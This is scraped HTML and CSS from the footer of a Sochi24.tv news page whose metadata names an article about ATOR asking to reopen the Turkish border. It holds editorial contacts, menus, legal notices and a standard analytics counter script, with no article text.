.td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-06-12T18:05:50+03:00"><meta itemprop="dateModified" content="2021-06-12T18:05:50+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи и Крыму мало места | Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s 